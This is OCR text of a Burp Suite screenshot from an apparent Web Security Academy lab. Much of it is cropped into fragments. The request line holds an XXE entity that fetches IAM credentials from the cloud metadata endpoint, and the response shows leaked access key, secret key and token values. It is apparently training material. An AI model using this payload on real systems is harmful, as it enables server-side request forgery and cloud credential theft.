 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac581f1c1e8db69dc0252b07007e0017.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 HTTP/1.1
2 9dc0252b07007e0017.web-security-academy.net
3
4
5 rand";v="99", "Chromium";v="100", "Microsoft Edge";v="100"
6
7 5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safa
8 "Windows"
9 ation/xml
10
11 1f1c1e8db69dc0252b07007e0017.web-security-academy.net
12 -origin
13
14 y
15 81f1c1e8db69dc0252b07007e0017.web-security-academy.net/product?productId=1
16 p, deflate
17 CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
18 cLZQpGPcqN8FKelwt8PtjzOFqdMv
19
20 encoding="UTF-8"?>
21 !ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
22
23
24
25
26
27
28
29
? 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 557
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2022-04-20T09:40:48.268559392Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"9NjgEo96b5emcsOMRLJ3",
12 "SecretAccessKey":"DMYYdeJHtNcCooAr8SRv8BZSApVjzBc6Bf8eWLdy",
13 "Token":"dz3ssKOvzcAhM64FEAadOjq20pMKnL51rjwhypEfi9ubPhdJmQUvxfDlOf4RGu1WJOCGGfc6wLixPlrENZpVozwf
14 "Expiration":"2028-04-18T09:40:48.268559392Z"
15 }
16 "
? Search... 0 matches
Done 672 bytes | 1,200 millis